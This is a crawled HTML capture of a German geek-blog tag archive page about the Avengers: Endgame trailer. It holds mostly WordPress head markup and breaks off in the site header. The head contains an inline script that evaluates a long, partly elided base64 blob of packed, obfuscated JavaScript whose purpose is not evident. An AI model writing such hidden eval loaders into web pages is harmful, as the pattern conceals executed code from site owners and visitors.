

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/tag/avengers-endgame-trailer/
body_size: 175786
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>avengers endgame trailer Archive - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/tag/avengers-endgame-trailer/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="avengers endgame trailer Archive - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/tag/avengers-endgame-trailer/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geekeriki.tv/tag/avengers-endgame-trailer/","url":"https://geekeriki.tv/tag/avengers-endgame-trailer/","name":"avengers endgame trailer Archive - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/tag/avengers-endgame-trailer/#primaryimage"},"image":{"@id":"https://geekeriki.tv/tag/avengers-endgame-trailer/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/avengersendgame.png?fit=802%2C477&ssl=1","breadcrumb":{"@id":"https://geekeriki.tv/tag/avengers-endgame-trailer/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/tag/avengers-endgame-trailer/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/avengersendgame.png?fit=802%2C477&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/avengersendgame.png?fit=802%2C477&ssl=1","width":802,"height":477},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/tag/avengers-endgame-trailer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"avengers endgame trailer"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; avengers endgame trailer Schlagwort-Feed" href="https://geekeriki.tv/tag/avengers-endgame-trailer/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/tags/846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-avengers-endgame-trailer tag-846 custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo hfeed  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2026/01/the-stand-3/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 3</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 1</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Mein Freund Kim Jong-un</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
